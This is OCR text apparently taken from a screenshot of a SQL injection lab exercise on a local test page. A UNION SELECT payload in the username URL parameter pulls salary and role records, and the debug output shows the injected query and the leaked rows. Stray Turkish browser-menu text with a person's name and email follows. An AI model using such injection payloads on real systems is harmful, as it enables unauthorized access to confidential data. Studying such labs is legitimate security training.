 localhost/union.php?username
localhost/union.php?username=jack%27%20UNION%20SELECT%20NULL,%20S.ID,%20NULL,%20S.Role,%20S.Salary,%20NULL,%20NULL%20FROM%20u...
B
DEBUG INFORMATION
Query : SELECT U.username, S.* FROM salaries S
JOIN users U ON (U.id=S.userid)
WHERE S.id=0 OR U.username='jack' UNION SELECT NULL, S.ID, NULL, S.Role, S.Salary, NULL, NULL FROM users U JOIN salaries S ON (U.id=S.us
e > 4
-------------------------------------------------------------------------------
Result: Array
(
[0] => stdClass Object
(
[username] =>
[id] => 2
[userid] =>
[role] => sysadmin
[salary] => 20000
[bio] =>
[age] =>
)
[1] => stdClass Object
(
[username] =>
[id] => 5
[userid] =>
[role] => ceo
[salary] => 40000
[bio] =>
[age] =>
)
[2] => stdClass Object
(
[username] => jack
[id] => 1
[userid] => 1
[role] => assistant
[salary] => 10000
[bio] => Jack is a hard-working assistant!
[age] => 32
)
)
Kişi 1
B
BARIS KAPLAN
bkaplan18@ku.edu.tr
Senkronizasyon açık
G Google Hesabınızı yönetin
Diğer Profiller
Misafir
+ Ekle